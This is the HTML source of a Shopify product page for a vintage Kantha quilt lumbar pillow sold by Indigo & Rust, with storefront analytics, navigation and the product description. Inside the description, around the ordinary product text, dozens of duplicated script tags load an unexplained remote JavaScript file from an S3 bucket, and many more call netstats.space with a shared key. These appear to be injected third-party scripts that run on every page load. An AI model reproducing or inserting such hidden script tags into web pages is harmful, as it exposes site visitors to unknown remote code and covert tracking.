        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1906606131,
      theme_id: 14402289715,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//indigoandrust.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//indigoandrust.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//indigoandrust.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1906606131,"isMerchantRequest":null,"themeId":14402289715,"themeCityHash":"4032448241030251038","contentLanguage":"en","currency":"USD","eventMetadataId":"e439bae0-ecb7-4bb3-824e-a9086b51b548"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2221265256499,"requestId":"f82aa532-d6b2-4286-9bca-7c2f062d2305-1769069266","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":18603199496243,"productId":2221265256499,"productGid":"gid:\/\/shopify\/Product\/2221265256499","name":"Kantha Quilt Lumbar Pillow - 519","price":"69.00","sku":"IR\/E-517","brand":"Indigo \u0026 Rust","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":18603199496243,"productId":2221265256499,"productGid":"gid:\/\/shopify\/Product\/2221265256499","name":"Kantha Quilt Lumbar Pillow - 519","price":"69.00","sku":"IR\/E-517","brand":"Indigo \u0026 Rust","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false,"referer":"https:\/\/indigoandrust.com\/products\/kantha-quilt-lumbar-pillow-519"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//indigoandrust.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://indigoandrust.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1906606131"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="14402289715"
  data-theme-name="Retina"
  data-theme-version="4.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://indigoandrust.com/api/collect"
></script>
</head>
  
  <body class="product "
    data-money-format="${{amount}}">
    <div id="content_wrapper">

      <div id="shopify-section-header" class="shopify-section header-section">
  <div class="promo_banner_mobile">
    
      <p>SHOP OUR LATEST COLLECTIONS AT WWW.INDIGOANDRUST.ETSY.COM</p>
    
    <div class="icon-close"></div>
  </div>


<div id="header" class="mobile-header mobile-sticky-header--true" data-search-enabled="true">
  <a href="#nav" class="icon-menu" aria-haspopup="true" aria-label="Menu" role="nav"><span>Menu</span></a>
  
  <a href="#cart" class="icon-cart cart-button right"><span>0</span></a>
</div>

  <div class="container mobile_logo logo-below">
    <div class="logo">
      <a href="https://indigoandrust.com" title="Indigo &amp; Rust">
        
          <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" />
        
      </a>
    </div>
  </div>


<div class="hidden">
  <div id="nav">
    <ul>
      
        
          <li >
            
              <a href="/collections/accessories">Accessories</a>
            
            <ul>
              
                
                  <li ><a href="/collections/khadi-cotton-scarf">Scarves</a></li>
                
              
            </ul>
          </li>
        
      
        
          <li >
            
              <a href="/collections/jewelry">Jewelry</a>
            
            <ul>
              
                
                  <li ><a href="/collections/silver-earrings">Earrings</a></li>
                
              
                
                  <li ><a href="/collections/silver-bracelets">Bracelets</a></li>
                
              
            </ul>
          </li>
        
      
        
          <li >
            
              <a href="/collections/decor-1">Decor</a>
            
            <ul>
              
                
                  <li ><a href="/collections/kantha-pillows">Pillows</a></li>
                
              
                
                  <li ><a href="/collections/reclaimed-metal-lamp">Lighting</a></li>
                
              
            </ul>
          </li>
        
      
      
        
          <li>
            <a href="/account/login" id="customer_login_link">My Account</a>
          </li>
        
      
      
    </ul>
  </div>

  <form action="/checkout" method="post" id="cart">
    <ul data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="Indigo &amp; Rust">
      <li class="mm-subtitle"><a class="mm-subclose continue" href="#cart">Continue Shopping</a></li>

      
        <li class="mm-label empty_cart"><a href="/cart">Your Cart is Empty</a></li>
      
    </ul>
  </form>
</div>


<div class="header default-header mm-fixed-top Fixed behind-menu--true header_bar js-no-change">

  
    <div class="promo_banner show-promo--true">
      
        <p>SHOP OUR LATEST COLLECTIONS AT WWW.INDIGOANDRUST.ETSY.COM</p>
      
      <div class="icon-close"></div>
    </div>
  

  <div class="container">
    <div class="four columns logo" data-secondary-logo>
      <a href="https://indigoandrust.com" title="Indigo &amp; Rust">
        
          <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" class="primary_logo" />

          
            <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" class="secondary_logo" />
          
        
      </a>
    </div>

    <div class="twelve columns nav mobile_hidden">
      <ul class="menu" role="navigation">
        
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/accessories" class="dropdown-link ">Accessories
              <span class="arrow">▾</span></a>
              <div class="dropdown  ">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/khadi-cotton-scarf">Scarves</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/jewelry" class="dropdown-link ">Jewelry
              <span class="arrow">▾</span></a>
              <div class="dropdown  ">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/silver-earrings">Earrings</a></li>
                    

                    
                  
                    
                    <li><a href="/collections/silver-bracelets">Bracelets</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/decor-1" class="dropdown-link ">Decor
              <span class="arrow">▾</span></a>
              <div class="dropdown  dropdown-left">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/kantha-pillows">Pillows</a></li>
                    

                    
                  
                    
                    <li><a href="/collections/reclaimed-metal-lamp">Lighting</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        

        
          <span class="js-social-icons">
            
  <li class="twitter"><a href="https://twitter.com/indigoandrust" title="Indigo &amp; Rust on Twitter" rel="me" target="_blank"><span class="icon-twitter"></span></a></li>



  <li class="facebook"><a href="https://www.facebook.com/IndigoandRust/" title="Indigo &amp; Rust on Facebook" rel="me" target="_blank"><span class="icon-facebook"></span></a></li>









  <li class="pinterest"><a href="https://www.pinterest.com/ecofriendlyproducts/" title="Indigo &amp; Rust on Pinterest" rel="me" target="_blank"><span class="icon-pinterest"></span></a></li>







  <li class="instagram"><a href="https://www.instagram.com/indigoandrust/?hl=en" title="Indigo &amp; Rust on Instagram" rel="me" target="_blank"><span class="icon-instagram"></span></a></li>







  <li class="email"><a href="mailto:info@indigoandrust.com" title="Email Indigo &amp; Rust" rel="me" target="_blank"><span class="icon-email"></span></a></li>


          </span>
        

        
          <li>
            <a href="/account" title="My Account " class="icon-account"></a>
          </li>
        
        
          <li>
            <a href="/search" title="Search" class="icon-search" id="search-toggle"></a>
          </li>
        
        
        <li>
          <a href="#cart" class="icon-cart cart-button"> <span>Cart</span></a>
          <a href="#cart" class="icon-cart cart-button no-js-only"> <span>Cart</span></a>
        </li>
      </ul>
    </div>
  </div>
</div>

<style>
  div.content.container,
  .shopify-section:first-child .banner-section.container.wide_display--false {
    padding: 120px 0 0 0;
  }

  .logo a {
    display: block;
    max-width: 205px;
    padding-top: 17px;
  }

  
    .nav ul.menu {
      padding-top: 0px;
    }
  

  

  @media only screen and (max-width: 767px) {
    .main_content_area {
      padding-top: 0;
      
    }

    div.content.container,
    .shopify-section:first-child .banner-section.container.wide_display--false {
      padding: 0;
    }
  }

  .header .promo_banner,
  .promo_banner_mobile {
    background-color: #f1f1f1;
  }
  .header .promo_banner p,
  .promo_banner_mobile p {
    color: #584c49;
  }
  .header .promo_banner a,
  .header .promo_banner a:hover,
  .promo_banner_mobile a,
  .promo_banner_mobile a:hover {
    color: #584c49;
  }

  .header .promo_banner .icon-close,
  .promo_banner .icon-close,
  .promo_banner_mobile .icon-close {
    color: #584c49;
  }

  

</style>


</div>

      <div class="main_content_area content container">
        

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div class="sixteen columns">
  <div class="clearfix breadcrumb">
    <div class="right mobile_hidden">
      

      
    </div>

    
      <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://indigoandrust.com" title="Indigo &amp; Rust" itemprop="item"><span itemprop="name">Home</span></a></span>
        &nbsp; / &nbsp;
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          
            <a href="/collections/all" title="Products" itemprop="item"><span itemprop="name">Products</span></a>
          
        </span>
        &nbsp; / &nbsp;
        Kantha Quilt Lumbar Pillow - 519
      </div>
    
  </div>
</div>





  <div class="sixteen columns">
    <div class="product-2221265256499">


  <div class="section product_section clearfix  product_slideshow_animation--slide product_images_position--left"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6"
       itemscope itemtype="http://schema.org/Product">

     
       <div class="nine columns alpha">
         

<div class="flexslider product_gallery product-2221265256499-gallery product_slider">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/519-1_400x400.JPG?v=1567662667" data-title="Vintage Kantha Quilt Pillow Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667" class="fancybox" rel="group" data-fancybox-group="2221265256499" title="Vintage Kantha Quilt Pillow Cover">
            <div class="image__container" style=" max-width:2690px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/519-1_300x.JPG?v=1567662667"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style=" max-width:2690px;"
                    data-image-id="12023493001267"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/519-1_2048x.JPG?v=1567662667 2048w,
                                  //indigoandrust.com/cdn/shop/products/519-1_1600x.JPG?v=1567662667 1600w,
                                  //indigoandrust.com/cdn/shop/products/519-1_1200x.JPG?v=1567662667 1200w,
                                  //indigoandrust.com/cdn/shop/products/519-1_1000x.JPG?v=1567662667 1000w,
                                  //indigoandrust.com/cdn/shop/products/519-1_800x.JPG?v=1567662667 800w,
                                  //indigoandrust.com/cdn/shop/products/519-1_600x.JPG?v=1567662667 600w,
                                  //indigoandrust.com/cdn/shop/products/519-1_400x.JPG?v=1567662667 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
        </div>
     

     <div class="seven columns omega">

      
      
      <h1 class="product_name" itemprop="name">Kantha Quilt Lumbar Pillow - 519</h1>

      

       

      

      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out">Sold Out</span>
          <span itemprop="price" content="69.00" class="">
            <span class="current_price hidden">
              
                <span class="money">$69.00</span>
              
            </span>
          </span>
          <span class="was_price">
            
          </span>
        </p>

          
  <div class="notify_form notify-form-2221265256499" id="notify-form-2221265256499" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 519 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" value="Please notify me when Kantha Quilt Lumbar Pillow - 519 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

      

      
        
         <div class="description" itemprop="description">
           <script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script>
<p>This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. .</p>
<p>Pair this with other decorative pillows in contrasting colors to create a bohemian look. This beige decorative pillow's back features a complementing neutral unbleached cotton fabric with zipper. </p>
<p>Dimensions: 24" X 12" appr   </p>
<p> </p>
<p>** Insert not included.</p>
<p>** Due to the vintage nature of the textile, it may have stains, flaws or small holes and/or patches that are characteristic of its age. We believe it adds to the charm of the piece. All our textiles have been gently cleaned prior to making them into pillows. The colors of the products may appear different on different monitors.</p>
<p> </p>
<script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_64292945&amp;key=18fe990e484820dae3&amp;cv=1523637879&amp;t=1523637879745"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_818711821&amp;key=18fe990e484820dae3&amp;cv=39303&amp;t=1523637879745"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_363564528&amp;key=18fe990e484820dae3&amp;cv=1523826673&amp;t=1523826673325"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_814021030&amp;key=18fe990e484820dae3&amp;cv=73085&amp;t=1523826673325"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_238663163&amp;key=18fe990e484820dae3&amp;cv=1523826980&amp;t=1523826980547"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_993270729&amp;key=18fe990e484820dae3&amp;cv=73392&amp;t=1523826980548"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_941728923&amp;key=18fe990e484820dae3&amp;cv=1525982119&amp;t=1525982119668"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_383594173&amp;key=18fe990e484820dae3&amp;cv=74207&amp;t=1525982119668"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_841691022&amp;key=18fe990e484820dae3&amp;cv=1525989747&amp;t=1525989747282"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_791290528&amp;key=18fe990e484820dae3&amp;cv=75025&amp;t=1525989747283"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_350011194&amp;key=18fe990e484820dae3&amp;cv=1525989946&amp;t=1525989945628"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_346411539&amp;key=18fe990e484820dae3&amp;cv=75224&amp;t=1525989945629"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_241401141&amp;key=18fe990e484820dae3&amp;cv=1525991619&amp;t=1525991619014"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_16012266&amp;key=18fe990e484820dae3&amp;cv=76898&amp;t=1525991619014"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_477487364&amp;key=18fe990e484820dae3&amp;cv=1525993614&amp;t=1525993614440"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_18352841&amp;key=18fe990e484820dae3&amp;cv=78893&amp;t=1525993614441"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_643220909&amp;key=18fe990e484820dae3&amp;cv=1525993733&amp;t=1525993733053"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_721481661&amp;key=18fe990e484820dae3&amp;cv=79012&amp;t=1525993733054"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_262132518&amp;key=18fe990e484820dae3&amp;cv=1525994290&amp;t=1525994289991"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_612631106&amp;key=18fe990e484820dae3&amp;cv=79569&amp;t=1525994289991"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_892704512&amp;key=18fe990e484820dae3&amp;cv=1525994729&amp;t=1525994728692"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_781887838&amp;key=18fe990e484820dae3&amp;cv=80008&amp;t=1525994728692"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_729209630&amp;key=18fe990e484820dae3&amp;cv=1525998969&amp;t=1525998968985"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_764043016&amp;key=18fe990e484820dae3&amp;cv=84248&amp;t=1525998968987"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_934696113&amp;key=18fe990e484820dae3&amp;cv=1525999436&amp;t=1525999435830"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_875462389&amp;key=18fe990e484820dae3&amp;cv=84715&amp;t=1525999435830"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_721064826&amp;key=18fe990e484820dae3&amp;cv=1525999940&amp;t=1525999940090"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_7104312&amp;key=18fe990e484820dae3&amp;cv=85219&amp;t=1525999940091"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_217660258&amp;key=18fe990e484820dae3&amp;cv=1526004036&amp;t=1526004035807"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_283947595&amp;key=18fe990e484820dae3&amp;cv=89315&amp;t=1526004035807"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_327856732&amp;key=18fe990e484820dae3&amp;cv=1526069797&amp;t=1526069797489"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_312264234&amp;key=18fe990e484820dae3&amp;cv=94956&amp;t=1526069797489"></script>
         </div>
       <div id="shopify-product-reviews" data-id="2221265256499"></div>
       
       
      

      
        
      

      

      

      

       <div class="meta">
         

         

        
       </div>

      




  <hr />
  
<span class="social_buttons">
  Share:

  

  

  <a href="https://twitter.com/intent/tweet?text=Kantha%20Quilt%20Lumbar%20Pillow%20...&url=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519&via=indigoandrust" target="_blank" class="icon-twitter" title="Share this on Twitter"></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" target="_blank" class="icon-facebook" title="Share this on Facebook"></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519&description=Kantha Quilt Lumbar Pillow - 519&media=https://indigoandrust.com/cdn/shop/products/519-1_600x.JPG?v=1567662667"></a>
  

  <a target="_blank" class="icon-gplus" title="Share this on Google+" href="https://plus.google.com/share?url=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519"></a>

